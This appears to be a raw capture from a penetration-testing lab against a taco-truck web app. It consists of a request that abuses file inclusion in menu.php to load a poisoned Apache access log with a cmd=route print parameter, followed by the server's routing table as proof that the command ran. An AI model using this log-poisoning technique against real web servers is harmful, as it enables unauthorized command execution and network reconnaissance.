 192.168.216.10/menu.php?file=C:\xampp\apache\logs\access.log&cmd=route print
roject summary Defaults
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.216 - - [25/Jun/2020:09:52:40 -0700] "===========================================================================
Interface List
 12...00 50 56 9f f4 c9 ......vmxnet3 Ethernet Adapter
  5...00 50 56 9f 3a 00 ......vmxnet3 Ethernet Adapter #2
  1...........................Software Loopback Interface 1
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0  192.168.216.254   192.168.216.10     16
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     172.16.216.0    255.255.255.0         On-link     172.16.216.10    271
    172.16.216.10  255.255.255.255         On-link     172.16.216.10    271
   172.16.216.255  255.255.255.255         On-link     172.16.216.10    271
    192.168.216.0    255.255.255.0         On-link    192.168.216.10    271
   192.168.216.10  255.255.255.255         On-link    192.168.216.10    271
  192.168.216.255  255.255.255.255         On-link    192.168.216.10    271
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link    192.168.216.10    271
        224.0.0.0        240.0.0.0         On-link     172.16.216.10    271
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link    192.168.216.10    271
  255.255.255.255  255.255.255.255         On-link     172.16.216.10    271
===========================================================================
Persistent Routes:
  Network Address          Netmask  Gateway Address  Metric
          0.0.0.0          0.0.0.0  192.168.216.254       1
===========================================================================